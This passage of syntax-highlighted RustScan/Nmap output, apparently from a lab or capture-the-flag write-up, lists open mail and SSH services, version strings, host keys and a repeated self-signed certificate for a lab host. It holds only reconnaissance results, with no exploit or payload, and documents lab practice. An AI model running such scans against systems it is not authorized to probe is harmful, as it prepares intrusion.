</span>-sC

.----.<span class="w"> </span>.-.<span class="w"> </span>.-.<span class="w"> </span>.----..---.<span class="w">  </span>.----.<span class="w"> </span>.---.<span class="w">   </span>.--.<span class="w">  </span>.-.<span class="w"> </span>.-.
<span class="p">|</span><span class="w"> </span><span class="o">{}</span><span class="w">  </span><span class="o">}</span><span class="p">|</span><span class="w"> </span><span class="o">{</span><span class="w"> </span><span class="o">}</span><span class="w"> </span><span class="p">|</span><span class="o">{</span><span class="w"> </span><span class="o">{</span>__<span class="w"> </span><span class="o">{</span>_<span class="w">   </span>_<span class="o">}{</span><span class="w"> </span><span class="o">{</span>__<span class="w">  </span>/<span class="w">  </span>___<span class="o">}</span><span class="w"> </span>/<span class="w"> </span><span class="o">{}</span><span class="w"> </span><span class="se">\ </span><span class="p">|</span><span class="w">  </span><span class="sb">`</span><span class="p">|</span><span class="w"> </span><span class="p">|</span>
<span class="p">|</span><span class="w"> </span>.-.<span class="w"> </span><span class="se">\|</span><span class="w"> </span><span class="o">{</span>_<span class="o">}</span><span class="w"> </span><span class="p">|</span>.-._<span class="o">}</span><span class="w"> </span><span class="o">}</span><span class="w"> </span><span class="p">|</span><span class="w"> </span><span class="p">|</span><span class="w">  </span>.-._<span class="o">}</span><span class="w"> </span><span class="o">}</span><span class="se">\ </span><span class="w">    </span><span class="o">}</span>/<span class="w">  </span>/<span class="se">\ </span><span class="w"> </span><span class="se">\|</span><span class="w"> </span><span class="p">|</span><span class="se">\ </span><span class="w"> </span><span class="p">|</span>
<span class="sb">`</span>-<span class="s1">&#39; `-&#39;</span><span class="sb">`</span>-----<span class="s1">&#39;`----&#39;</span><span class="w">  </span><span class="sb">`</span>-<span class="s1">&#39;  `----&#39;</span><span class="w">  </span><span class="sb">`</span>---<span class="s1">&#39; `-&#39;</span><span class="w">  </span><span class="sb">`</span>-<span class="s1">&#39;`-&#39;</span><span class="w"> </span><span class="sb">`</span>-<span class="err">&#39;</span>
The<span class="w"> </span>Modern<span class="w"> </span>Day<span class="w"> </span>Port<span class="w"> </span>Scanner.
________________________________________
...

PORT<span class="w">      </span>STATE<span class="w"> </span>SERVICE<span class="w">  </span>REASON<span class="w">         </span>VERSION
<span class="m">22</span>/tcp<span class="w">    </span>open<span class="w">  </span>ssh<span class="w">      </span>syn-ack<span class="w"> </span>ttl<span class="w"> </span><span class="m">62</span><span class="w"> </span>OpenSSH<span class="w"> </span><span class="m">8</span>.2p1<span class="w"> </span>Ubuntu<span class="w"> </span>4ubuntu0.11<span class="w"> </span><span class="o">(</span>Ubuntu<span class="w"> </span>Linux<span class="p">;</span><span class="w"> </span>protocol<span class="w"> </span><span class="m">2</span>.0<span class="o">)</span>
<span class="p">|</span><span class="w"> </span>ssh-hostkey:<span class="w"> </span>
<span class="p">|</span><span class="w">   </span><span class="m">3072</span><span class="w"> </span>b8:0f:5d:38:2f:0d:50:9d:02:09:a9:43:93:c3:5c:e4<span class="w"> </span><span class="o">(</span>RSA<span class="o">)</span>
<span class="p">|</span><span class="w"> </span>ssh-rsa<span class="w"> </span>AAAAB3NzaC1yc2EAAAADAQABAAABgQC1GwaHqOs+GkoM0ZQPyViWvVnC4vpqn7/wzEmsgsPctylW3E26N1VIj2BRBNOrix0MQ+hvoa4GQyhaFldNyB44pxO5GNA9wdMQ9jLlDgI480FaptXg4J9hfFGMtV3vchaiO1kVRm+s8w5Ga0FNN4FRnwA0E8WZ1trdV2DiWsDk8+E+TkrgEv7DDNXq+YcHdgleHEhnDME4hHQpLN/hX1Lqi66PqVPlQXSeQFUfAqUlpSNAOOQL2DnAmn/+WmcDID3MVPmYd6uIIcSnbsE3gOryPQeXubYKv8/b0ROZ/wa9v13m9CorjBcNq9DuXyjtKxodOCepzXHQVkmCBP6ngI8PLSmfpdh5drAbQ2PTS8/N9+hLZ5vmbKIacoUcqVvGWYd+gub9tiPDBeCsz792r3+wzwGPYlC8udoaytGUmVLUaGE2Ht3AU27L4SViXgefrKb8+KgEwdvVhuSvKYC14xoBiTcVWqHzLb0/yN2Jx+r9xu1gFdtMyTI3sBEjA0TOo/k<span class="o">=</span>
<span class="p">|</span><span class="w">   </span><span class="m">256</span><span class="w"> </span>5e:5a:81:9c:c1:4f:d3:aa:93:9c:98:d2:25:4e:50:50<span class="w"> </span><span class="o">(</span>ECDSA<span class="o">)</span>
<span class="p">|</span><span class="w"> </span>ecdsa-sha2-nistp256<span class="w"> </span>AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBEr2gOH0W+Ap+uUGmvTSN7dTpT8lph8yvoLoE5Tf7MIMfzIN7QzSVVarG3DqkS7FXTnROsPEtfbjf/npNcSKdmc<span class="o">=</span>
<span class="p">|</span><span class="w">   </span><span class="m">256</span><span class="w"> </span>f0:15:b9:05:f5:e3:98:ad:e1:ad:96:a8:c8:cb:a1:17<span class="w"> </span><span class="o">(</span>ED25519<span class="o">)</span>
<span class="p">|</span>_ssh-ed25519<span class="w"> </span>AAAAC3NzaC1lZDI1NTE5AAAAIMNwMWy65FSL0kzNLi9YWo5DJfMlrccbITO8VxrfRXJa
<span class="m">25</span>/tcp<span class="w">    </span>open<span class="w">  </span>smtp<span class="w">     </span>syn-ack<span class="w"> </span>ttl<span class="w"> </span><span class="m">62</span><span class="w"> </span>Postfix<span class="w"> </span>smtpd
<span class="p">|</span>_smtp-commands:<span class="w"> </span>mail.filepath.lab,<span class="w"> </span>PIPELINING,<span class="w"> </span>SIZE<span class="w"> </span><span class="m">10240000</span>,<span class="w"> </span>VRFY,<span class="w"> </span>ETRN,<span class="w"> </span>STARTTLS,<span class="w"> </span>ENHANCEDSTATUSCODES,<span class="w"> </span>8BITMIME,<span class="w"> </span>DSN,<span class="w"> </span>SMTPUTF8,<span class="w"> </span>CHUNKING
<span class="p">|</span>_ssl-date:<span class="w"> </span>TLS<span class="w"> </span>randomness<span class="w"> </span>does<span class="w"> </span>not<span class="w"> </span>represent<span class="w"> </span><span class="nb">time</span>
<span class="p">|</span><span class="w"> </span>ssl-cert:<span class="w"> </span>Subject:<span class="w"> </span><span class="nv">commonName</span><span class="o">=</span>ip-10-10-31-82.eu-west-1.compute.internal
<span class="p">|</span><span class="w"> </span>Subject<span class="w"> </span>Alternative<span class="w"> </span>Name:<span class="w"> </span>DNS:ip-10-10-31-82.eu-west-1.compute.internal
<span class="p">|</span><span class="w"> </span>Issuer:<span class="w"> </span><span class="nv">commonName</span><span class="o">=</span>ip-10-10-31-82.eu-west-1.compute.internal
<span class="p">|</span><span class="w"> </span>Public<span class="w"> </span>Key<span class="w"> </span>type:<span class="w"> </span>rsa
<span class="p">|</span><span class="w"> </span>Public<span class="w"> </span>Key<span class="w"> </span>bits:<span class="w"> </span><span class="m">2048</span>
<span class="p">|</span><span class="w"> </span>Signature<span class="w"> </span>Algorithm:<span class="w"> </span>sha256WithRSAEncryption
<span class="p">|</span><span class="w"> </span>Not<span class="w"> </span>valid<span class="w"> </span>before:<span class="w"> </span><span class="m">2021</span>-11-10T16:53:34
<span class="p">|</span><span class="w"> </span>Not<span class="w"> </span>valid<span class="w"> </span>after:<span class="w">  </span><span class="m">2031</span>-11-08T16:53:34
<span class="p">|</span><span class="w"> </span>MD5:<span class="w">     </span>05c8<span class="w"> </span><span class="m">4559</span><span class="w"> </span><span class="m">9811</span><span class="w"> </span>a54f<span class="w"> </span>9c53<span class="w"> </span>b3ee<span class="w"> </span>f6ad<span class="w"> </span>f0fd
<span class="p">|</span><span class="w"> </span>SHA-1:<span class="w">   </span>a24d<span class="w"> </span>7a7f<span class="w"> </span>9ac1<span class="w"> </span><span class="m">8045</span><span class="w"> </span>5c5f<span class="w"> </span>5b7c<span class="w"> </span>721a<span class="w"> </span>4e21<span class="w"> </span><span class="m">0599</span><span class="w"> </span>ed7c
<span class="p">|</span><span class="w"> </span>SHA-256:<span class="w"> </span>3b59<span class="w"> </span>9d8c<span class="w"> </span>f354<span class="w"> </span>edd5<span class="w"> </span>b038<span class="w"> </span>ab62<span class="w"> </span>78a5<span class="w"> </span>643f<span class="w"> </span>f059<span class="w"> </span>9d57<span class="w"> </span>e493<span class="w"> </span>a662<span class="w"> </span>5acb<span class="w"> </span>8f6a<span class="w"> </span>a181<span class="w"> </span><span class="m">9956</span>
<span class="p">|</span><span class="w"> </span>-----BEGIN<span class="w"> </span>CERTIFICATE-----
<span class="p">|</span><span class="w"> </span>MIIDOTCCAiGgAwIBAgIUZOpVp2fjesLBhoJHfQXOvrRFh2AwDQYJKoZIhvcNAQEL
<span class="p">|</span><span class="w"> </span>BQAwNDEyMDAGA1UEAwwpaXAtMTAtMTAtMzEtODIuZXUtd2VzdC0xLmNvbXB1dGUu
<span class="p">|</span><span class="w"> </span>aW50ZXJuYWwwHhcNMjExMTEwMTY1MzM0WhcNMzExMTA4MTY1MzM0WjA0MTIwMAYD
<span class="p">|</span><span class="w"> </span>VQQDDClpcC0xMC0xMC0zMS04Mi5ldS13ZXN0LTEuY29tcHV0ZS5pbnRlcm5hbDCC
<span class="p">|</span><span class="w"> </span>ASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEBANCGzRe8Ucyrg1ICrmylNf/G
<span class="p">|</span><span class="w"> </span>Dhe8gGUJsnSdBBwzEhofznOXvjGJ/P+5/ScXSNm5Bb632xtPcZ3wSq9xHq8JqZMu
<span class="p">|</span><span class="w"> </span>oXjoyd4U6VK6aV4xjxlwdE33DgsAHXORv9PkMi+NeYDFsJrdRznSV64mc9xhIqSk
<span class="p">|</span><span class="w"> </span>WdnALkBXvNZcTwy6feITP3F4YTGa5ewRNJSVutU4hBY1CfroZxRnff6kkbF0iqQc
<span class="p">|</span><span class="w"> </span>dSHPjK3NeAZnp4iVID8rBuV/fjjOtZ53z1u6cXmQVc2fljvD4GN3TxV4MKbazqOb
<span class="p">|</span><span class="w"> </span>+kEYdT5MiBEIJjQddhagbMWDYPF7McDSS/I3y4KdL1mI40Fjr6sXKOetrFvRZ+cC
<span class="p">|</span><span class="w"> </span>AwEAAaNDMEEwCQYDVR0TBAIwADA0BgNVHREELTArgilpcC0xMC0xMC0zMS04Mi5l
<span class="p">|</span><span class="w"> </span>dS13ZXN0LTEuY29tcHV0ZS5pbnRlcm5hbDANBgkqhkiG9w0BAQsFAAOCAQEArHg4
<span class="p">|</span><span class="w"> </span>zvCqUMzbSvusDU3d4cPDYnh7a7fAdOeVxHWo8/z/gzB8/ojJ8oYtfDV3qdKRhg0m
<span class="p">|</span><span class="w"> </span>pGSG3A2MZvl9u4FYj2tI8sne5HNTGRNg+3DLR/O9lFR90TH4v4piyAJrc29nFmpe
<span class="p">|</span><span class="w"> </span>Mq8I+JOizeSVG9qMSp6s0hDcHGAs111avS5TkEUvL0GybJIIQabOMDJ1e+Mptca+
<span class="p">|</span><span class="w"> </span>iV+Z+rdfirNzw87twkMxEpwTVPf3h5G0EKwE62Ih8cG1Pk/NrZCz5lN5P2b2BwHQ
<span class="p">|</span><span class="w"> </span>wbmbTgiA+hBmWajlHVu7EwEIsnMGrzTgSacVhHd7WsThLlMQwgNIowzUMagIA0yD
<span class="p">|</span><span class="w"> </span>s6SpR/+RIiQzeFiuTw<span class="o">==</span>
<span class="p">|</span>_-----END<span class="w"> </span>CERTIFICATE-----
<span class="m">110</span>/tcp<span class="w">   </span>open<span class="w">  </span>pop3<span class="w">     </span>syn-ack<span class="w"> </span>ttl<span class="w"> </span><span class="m">62</span><span class="w"> </span>Dovecot<span class="w"> </span>pop3d
<span class="p">|</span>_ssl-date:<span class="w"> </span>TLS<span class="w"> </span>randomness<span class="w"> </span>does<span class="w"> </span>not<span class="w"> </span>represent<span class="w"> </span><span class="nb">time</span>
<span class="p">|</span>_pop3-capabilities:<span class="w"> </span>SASL<span class="w"> </span>RESP-CODES<span class="w"> </span>AUTH-RESP-CODE<span class="w"> </span>TOP<span class="w"> </span>UIDL<span class="w"> </span>CAPA<span class="w"> </span>PIPELINING<span class="w"> </span>STLS
<span class="p">|</span><span class="w"> </span>ssl-cert:<span class="w"> </span>Subject:<span class="w"> </span><span class="nv">commonName</span><span class="o">=</span>ip-10-10-31-82.eu-west-1.compute.internal
<span class="p">|</span><span class="w"> </span>Subject<span class="w"> </span>Alternative<span class="w"> </span>Name:<span class="w"> </span>DNS:ip-10-10-31-82.eu-west-1.compute.internal
<span class="p">|</span><span class="w"> </span>Issuer:<span class="w"> </span><span class="nv">commonName</span><span class="o">=</span>ip-10-10-31-82.eu-west-1.compute.internal
<span class="p">|</span><span class="w"> </span>Public<span class="w"> </span>Key<span class="w"> </span>type:<span class="w"> </span>rsa
<span class="p">|</span><span class="w"> </span>Public<span class="w"> </span>Key<span class="w"> </span>bits:<span class="w"> </span><span class="m">2048</span>
<span class="p">|</span><span class="w"> </span>Signature<span class="w"> </span>Algorithm:<span class="w"> </span>sha256WithRSAEncryption
<span class="p">|</span><span class="w"> </span>Not<span class="w"> </span>valid<span class="w"> </span>before:<span class="w"> </span><span class="m">2021</span>-11-10T16:53:34
<span class="p">|</span><span class="w"> </span>Not<span class="w"> </span>valid<span class="w"> </span>after:<span class="w">  </span><span class="m">2031</span>-11-08T16:53:34
<span class="p">|</span><span class="w"> </span>MD5:<span class="w">     </span>05c8<span class="w"> </span><span class="m">4559</span><span class="w"> </span><span class="m">9811</span><span class="w"> </span>a54f<span class="w"> </span>9c53<span class="w"> </span>b3ee<span class="w"> </span>f6ad<span class="w"> </span>f0fd
<span class="p">|</span><span class="w"> </span>SHA-1:<span class="w">   </span>a24d<span class="w"> </span>7a7f<span class="w"> </span>9ac1<span class="w"> </span><span class="m">8045</span><span class="w"> </span>5c5f<span class="w"> </span>5b7c<span class="w"> </span>721a<span class="w"> </span>4e21<span class="w"> </span><span class="m">0599</span><span class="w"> </span>ed7c
<span class="p">|</span><span class="w"> </span>SHA-256:<span class="w"> </span>3b59<span class="w"> </span>9d8c<span class="w"> </span>f354<span class="w"> </span>edd5<span class="w"> </span>b038<span class="w"> </span>ab62<span class="w"> </span>78a5<span class="w"> </span>643f<span class="w"> </span>f059<span class="w"> </span>9d57<span class="w"> </span>e493<span class="w"> </span>a662<span class="w"> </span>5acb<span class="w"> </span>8f6a<span class="w"> </span>a181<span class="w"> </span><span class="m">9956</span>
<span class="p">|</span><span class="w"> </span>-----BEGIN<span class="w"> </span>CERTIFICATE-----
<span class="p">|</span><span class="w"> </span>MIIDOTCCAiGgAwIBAgIUZOpVp2fjesLBhoJHfQXOvrRFh2AwDQYJKoZIhvcNAQEL
<span class="p">|</span><span class="w"> </span>BQAwNDEyMDAGA1UEAwwpaXAtMTAtMTAtMzEtODIuZXUtd2VzdC0xLmNvbXB1dGUu
<span class="p">|</span><span class="w"> </span>aW50ZXJuYWwwHhcNMjExMTEwMTY1MzM0WhcNMzExMTA4MTY1MzM0WjA0MTIwMAYD
<span class="p">|</span><span class="w"> </span>VQQDDClpcC0xMC0xMC0zMS04Mi5ldS13ZXN0LTEuY29tcHV0ZS5pbnRlcm5hbDCC
<span class="p">|</span><span class="w"> </span>ASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEBANCGzRe8Ucyrg1ICrmylNf/G
<span class="p">|</span><span class="w"> </span>Dhe8gGUJsnSdBBwzEhofznOXvjGJ/P+5/ScXSNm5Bb632xtPcZ3wSq9xHq8JqZMu
<span class="p">|</span><span class="w"> </span>oXjoyd4U6VK6aV4xjxlwdE33DgsAHXORv9PkMi+NeYDFsJrdRznSV64mc9xhIqSk
<span class="p">|</span><span class="w"> </span>WdnALkBXvNZcTwy6feITP3F4YTGa5ewRNJSVutU4hBY1CfroZxRnff6kkbF0iqQc
<span class="p">|</span><span class="w"> </span>dSHPjK3NeAZnp4iVID8rBuV/fjjOtZ53z1u6cXmQVc2fljvD4GN3TxV4MKbazqOb
<span class="p">|</span><span class="w"> </span>+kEYdT5MiBEIJjQddhagbMWDYPF7McDSS/I3y4KdL1mI40Fjr6sXKOetrFvRZ+cC
<span class="p">|</span><span class="w"> </span>AwEAAaNDMEEwCQYDVR0TBAIwADA0BgNVHREELTArgilpcC0xMC0xMC0zMS04Mi5l
<span class="p">|</span><span class="w"> </span>dS13ZXN0LTEuY29tcHV0ZS5pbnRlcm5hbDANBgkqhkiG9w0BAQsFAAOCAQEArHg4
<span class="p">|</span><span class="w"> </span>zvCqUMzbSvusDU3d4cPDYnh7a7fAdOeVxHWo8/z/gzB8/ojJ8oYtfDV3qdKRhg0m
<span class="p">|</span><span class="w"> </span>pGSG3A2MZvl9u4FYj2tI8sne5HNTGRNg+3DLR/O9lFR90TH4v4piyAJrc29nFmpe
<span class="p">|</span><span class="w"> </span>Mq8I+JOizeSVG9qMSp6s0hDcHGAs111avS5TkEUvL0GybJIIQabOMDJ1e+Mptca+
<span class="p">|</span><span class="w"> </span>iV+Z+rdfirNzw87twkMxEpwTVPf3h5G0EKwE62Ih8cG1Pk/NrZCz5lN5P2b2BwHQ
<span class="p">|</span><span class="w"> </span>wbmbTgiA+hBmWajlHVu7EwEIsnMGrzTgSacVhHd7WsThLlMQwgNIowzUMagIA0yD
<span class="p">|</span><span class="w"> </span>s6SpR/+RIiQzeFiuTw<span class="o">==</span>
<span class="p">|</span>_-----END<span class="w"> </span>CERTIFICATE-----
<span class="m">143</span>/tcp<span class="w">   </span>open<span class="w">  </span>imap<span class="w">     </span>syn-ack<span class="w"> </span>ttl<span class="w"> </span><span class="m">62</span><span class="w"> </span>Dovecot<span class="w"> </span>imapd<span class="w"> </span><span class="o">(</span>Ubuntu<span class="o">)</span>
<span class="p">|</span><span class="w"> </span>ssl-cert:<span class="w"> </span>Subject:<span class="w"> </span><span class="nv">commonName</span><span class="o">=</span>ip-10-10-31-82.eu-west-1.compute.internal
<span class="p">|</span><span class="w"> </span>Subject<span class="w"> </span>Alternative<span class="w"> </span>Name:<span class="w"> </span>DNS:ip-10-10-31-82.eu-west-1.compute.internal
<span class="p">|</span><span class="w"> </span>Issuer:<span class="w"> </span><span class="nv">commonName</span><span class="o">=</span>ip-10-10-31-82.eu-west-1.compute.internal
<span class="p">|</span><span class="w"> </span>Public<span class="w"> </span>Key<span class="w"> </span>type:<span class="w"> </span>rsa
<span class="p">|</span><span class="w"> </span>Public<span class="w"> </span>Key<span class="w"> </span>bits:<span class="w"> </span><span class="m">2048</span>
<span class="p">|</span><span class="w"> </span>Signature<span class="w"> </span>Algorithm:<span class="w"> </span>sha256WithRSAEncryption
<span class="p">|</span><span class="w"> </span>Not<span class="w"> </span>valid<span class="w"> </span>before:<span class="w"> </span><span class="m">2021</span>-11-10T16:53:34
<span class="p">|</span><span class="w"> </span>Not<span class="w"> </span>valid<span class="w"> </span>after:<span class="w">  </span><span class="m">2031</span>-11-08T16:53:34
<span class="p">|</span><span class="w"> </span>MD5:<span class="w">     </span>05c8<span class="w"> </span><span class="m">4559</span><span class="w"> </span><span class="m">9811</span><span class="w"> </span>a54f<span class="w"> </span>9c53<span class="w"> </span>b3ee<span class="w"> </span>f6ad<span class="w"> </span>f0fd
<span class="p">|</span><span class="w"> </span>SHA-1:<span class="w">   </span>a24d<span class="w"> </span>7a7f<span class="w"> </span>9ac1<span class="w"> </span><span class="m">8045</span><span class="w"> </span>5c5f<span class="w"> </span>5b7c<span class="w"> </span>721a<span class="w"> </span>4e21<span class="w"> </span><span class="m">0599</span><span class="w"> </span>ed7c
<span class="p">|</span><span class="w"> </span>SHA-256:<span class="w"> </span>3b59<span class="w"> </span>9d8c<span class="w"> </span>f354<span class="w"> </span>edd5<span class="w"> </span>b038<span class="w"> </span>ab62<span class="w"> </span>78a5<span class="w"> </span>643f<span class="w"> </span>f059<span class="w"> </span>9d57<span class="w"> </span>e493<span class="w"> </span>a662<span class="w"> </span>5acb<span class="w"> </span>8f6a<span class="w"> </span>a181<span class="w"> </span><span class="m">9956</span>
<span class="p">|</span><span class="w"> </span>-----BEGIN<span class="w"> </span>CERTIFICATE-----
<span class="p">|</span><span class="w"> </span>MIIDOTCCAiGgAwIBAgIUZOpVp2fjesLBhoJHfQXOvrRFh2AwDQYJKoZIhvcNAQEL
<span class="p">|</span><span class="w"> </span>BQAwNDEyMDAGA1UEAwwpaXAtMTAtMTAtMzEtODIuZXUtd2VzdC0xLmNvbXB1dGUu
<span class="p">|</span><span class="w"> </span>aW50ZXJuYWwwHhcNMjExMTEwMTY1MzM0WhcNMzExMTA4MTY1MzM0WjA0MTIwMAYD
<span class="p">|</span><span class="w"> </span>VQQDDClpcC0xMC0xMC0zMS04Mi5ldS13ZXN0LTEuY29tcHV0ZS5pbnRlcm5hbDCC
<span class="p">|</span><span class="w"> </span>ASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEBANCGzRe8Ucyrg1ICrmylNf/G
<span class="p">|</span><span class="w"> </span>Dhe8gGUJsnSdBBwzEhofznOXvjGJ/P+5/ScXSNm5Bb632xtPcZ3wSq9xHq8JqZMu
<span class="p">|</span><span class="w"> </span>oXjoyd4U6VK6aV4xjxlwdE33DgsAHXORv9PkMi+NeYDFsJrdRznSV64mc9xhIqSk
<span class="p">|</span><span class="w"> </span>WdnALkBXvNZcTwy6feITP3F4YTGa5ewRNJSVutU4hBY1CfroZxRnff6kkbF0iqQc
<span class="p">|</span><span class="w"> </span>dSHPjK3NeAZnp4iVID8rBuV/fjjOtZ53z1u6cXmQVc2fljvD4GN3TxV4MKbazqOb
<span class="p">|</span><span class="w"> </span>+kEYdT5MiBEIJjQddhagbMWDYPF7McDSS/I3y4KdL1mI40Fjr6sXKOetrFvRZ+cC
<span class="p">|</span><span class="w"> </span>AwEAAaNDMEEwCQYDVR0TBAIwADA0BgNVHREELTArgilpcC0xMC0xMC0zMS04Mi5l
<span class="p">|</span><span class="w"> </span>dS13ZXN0LTEuY29tcHV0ZS5pbnRlcm5hbDANBgkqhkiG9w0BAQsFAAOCAQEArHg4
<span class="p">|</span><span class="w"> </span>zvCqUMzbSvusDU3d4cPDYnh7a7fAdOeVxHWo8/z/gzB8/ojJ8oYtfDV3qdKRhg0m
<span class="p">|</span><span class="w"> </span>pGSG3A2MZvl9u4FYj2tI8sne5HNTGRNg+3DLR/O9lFR90TH4v4piyAJrc29nFmpe
<span class="p">|</span><span class="w"> </span>Mq8I+JOizeSVG9qMSp6s0hDcHGAs111avS5TkEUvL0GybJIIQabOMDJ1e+Mptca+
<span class="p">|</span><span class="w"> </span>iV+Z+rdfirNzw87twkMxEpwTVPf3h5G0EKwE62Ih8cG1Pk/NrZCz5lN5P2b2BwHQ
<span class="p">|</span><span class="w"> </span>wbmbTgiA+hBmWajlHVu7EwEIsnMGrzTgSacVhHd7WsThLlMQwgNIowzUMagIA0yD
<span class="p">|</span><span class="w"> </span>s6SpR/+RIiQzeFiuTw<span class="o">==</span>
<span class="p">|</span>_-----END<span class="w"> </span>CERTIFICATE-----
<span class="p">|</span>_imap-capabilities:<span class="w"> </span>LOGINDISABLEDA0001<span class="w"> </span>capabilities<span class="w"> </span>more<span class="w"> </span>LOGIN-REFERRALS<span class="w"> </span>ID<span class="w"> </span>have<span class="w"> </span>post-login<span class="w"> </span>LITERAL+<span class="w"> </span>listed<span class="w"> </span>IMAP4rev1<span class="w"> </span>Pre-login<span class="w"> </span>STARTTLS<span class="w"> </span>OK<span class="w"> </span>IDLE<span class="w"> </span>SASL-IR<span class="w"> </span>ENABLE
<span class="p">|</span>_ssl-date:<span class="w"> </span>TLS<span class="w"> </span>randomness<span class="w"> </span>does<span class="w"> </span>not<span class="w"> </span>represent<span class="w"> </span><span class="nb">time</span>
<span class="m">993</span>/tcp<span class="w">   </span>open<span class="w">  </span>ssl/imap<span class="w"> </span>syn-ack<span class="w"> </span>ttl<span class="w"> </span><span class="m">62</span><span class="w"> </span>Dovecot<span class="w"> </span>imapd<span class="w"> </span><span class="o">(</span>Ubuntu<span class="o">)</span>
<span class="p">|</span>_ssl-date:<span class="w"> </span>TLS<span class="w"> </span>randomness<span class="w"> </span>does<span class="w"> </span>not<span class="w"> </span>represent<span class="w"> </span><span class="nb">time</span>
<span class="p">|</span><span class="w"> </span>ssl-cert:<span class="w"> </span>Subject:<span class="w"> </span><span class="nv">commonName</span><span class="o">=</span>ip-10-10-31-82.eu-west-1.compute.internal
<span class="p">|</span><span class="w"> </span>Subject<span class="w"> </span>Alternative<span class="w"> </span>Name:<span class="w"> </span>DNS:ip-10-10-31-82.eu-west-1.compute.internal
<span class="p">|</span><span class="w"> </span>Issuer:<span class="w"> </span><span class="nv">commonName</span><span class="o">=</span>ip-10-10-31-82.eu-west-1.compute.internal
<span class="p">|</span><span class="w"> </span>Public<span class="w"> </span>Key<span class="w"> </span>type:<span class="w"> </span>rsa
<span class="p">|</span><span class="w"> </span>Public<span class="w"> </span>Key<span class="w"> </span>bits:<span class="w"> </span><span class="m">2048</span>
<span class="p">|</span><span class="w"> </span>Signature<span class="w"> </span>Algorithm:<span class="w"> </span>sha256WithRSAEncryption
<span class="p">|</span><span class="w"> </span>Not<span class="w"> </span>valid<span class="w"> </span>before:<span class="w"> </span><span class="m">2021</span>-11-10T16:53:34
<span class="p">|</span><span class="w"> </span>Not<span class="w"> </span>valid<span class="w"> </span>after:<span class="w">  </span><span class="m">2031</span>-11-08T16:53:34
<span class="p">|</span><span class="w"> </span>MD5:<span class="w">     </span>05c8<span class="w"> </span><span class="m">4559</span><span class="w"> </span><span class="m">9811</span><span class="w"> </span>a54f<span class="w"> </span>9c53<span class="w"> </span>b3ee<span class="w"> </span>f6ad<span class="w"> </span>f0fd
<span class="p">|</span><span class="w"> </span>SHA-1:<span class="w">   </span>a24d<span class="w"> </span>7a7f<span class="w"> </span>9ac1<span class="w"> </span><span class="m">8045</span><span class="w"> </span>5c5f<span class="w"> </span>5b7c<span class="w"> </span>721a<span class="w"> </span>4e21<span class="w"> </span><span class="m">0599</span><span class="w"> </span>ed7c
<span class="p">|</span><span class="w"> </span>SHA-256:<span class="w"> </span>3b59<span class="w"> </span>9d8c<span class="w"> </span>f354<span class="w"> </span>edd5<span class="w"> </span>b038<span class="w"> </span>ab62<span class="w"> </span>78a5<span class="w"> </span>643f<span class="w"> </span>f059<span class="w"> </span>9d57<span class="w"> </span>e493<span class="w"> </span>a662<span class="w"> </span>5acb<span class="w"> </span>8f6a<span class="w"> </span>a181<span class="w"> </span><span class="m">9956</span>
<span class="p">|</span><span class="w"> </span>-----BEGIN<span class="w"> </span>CERTIFICATE-----
<span class="p">|</span><span class="w"> </span>MIIDOTCCAiGgAwIBAgIUZOpVp2fjesLBhoJHfQXOvrRFh2AwDQYJKoZIhvcNAQEL
<span class="p">|</span><span class="w"> </span>BQAwNDEyMDAGA1UEAwwpaXAtMTAtMTAtMzEtODIuZXUtd2VzdC0xLmNvbXB1dGUu
<span class="p">|</span><span class="w"> </span>aW50ZXJuYWwwHhcNMjExMTEwMTY1MzM0WhcNMzExMTA4MTY1MzM0WjA0MTIwMAYD
<span class="p">|</span><span class="w"> </span>VQQDDClpcC0xMC0xMC0zMS04Mi5ldS13ZXN0LTEuY29tcHV0ZS5pbnRlcm5hbDCC
<span class="p">|</span><span class="w"> </span>ASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEBANCGzRe8Ucyrg1ICrmylNf/G
<span class="p">|</span><span class="w"> </span>Dhe8gGUJsnSdBBwzEhofznOXvjGJ/P+5/ScXSNm5Bb632xtPcZ3wSq9xHq8JqZMu
<span class="p">|</span><span class="w"> </span>oXjoyd4U6VK6aV4xjxlwdE33DgsAHXORv9PkMi+NeYDFsJrdRznSV64mc9xhIqSk
<span class="p">|</span><span class="w"> </span>WdnALkBXvNZcTwy6feITP3F4YTGa5ewRNJSVutU4hBY1CfroZxRnff6kkbF0iqQc
<span class="p">|</span><span class="w"> </span>dSHPjK3NeAZnp4iVID8rBuV/fjjOtZ53z1u6cXmQVc2fljvD4GN3TxV4MKbazqOb
<span class="p">|</span><span class="w"> </span>+kEYdT5MiBEIJjQddhagbMWDYPF7McDSS/I3y4KdL1mI40Fjr6sXKOetrFvRZ+cC
<span class="p">|</span><span class="w"> </span>AwEAAaNDMEEwCQYDVR0TBAIwADA0BgNVHREELTArgilpcC0xMC0xMC0zMS04Mi5l
<span class="p">|</span><span class="w"> </span>dS13ZXN0LTEuY29tcHV0ZS5pbnRlcm5hbDANBgkqhkiG9w0BAQsFAAOCAQEArHg4
<span class="p">|</span><span class="w"> </span>zvCqUMzbSvusDU3d4cPDYnh7a7fAdOeVxHWo8/z/gzB8/ojJ8oYtfDV3qdKRhg0m
<span class="p">|</span><span class="w"> </span>pGSG3A2MZvl9u4FYj2tI8sne5HNTGRNg+3DLR/O9lFR90TH4v4piyAJrc29nFmpe
<span class="p">|</span><span class="w"> </span>Mq8I+JOizeSVG9qMSp6s0hDcHGAs111avS5TkEUvL0GybJIIQabOMDJ1e+Mptca+
<span class="p">|</span><span class="w"> </span>iV+Z+rdfirNzw87twkMxEpwTVPf3h5G0EKwE62Ih8cG1Pk/NrZCz5lN5P2b2BwHQ
<span class="p">|</span><span class="w"> </span>wbmbTgiA+hBmWajlHVu7EwEIsnMGrzTgSacVhHd7WsThLlMQwgNIowzUMagIA0yD
<span class="p">|</span><span class="w"> </span>s6SpR/+RIiQzeFiuTw<span class="o">==</span>
<span class="p">|</span>_-----END<span class="w"> </span>CERTIFICATE-----
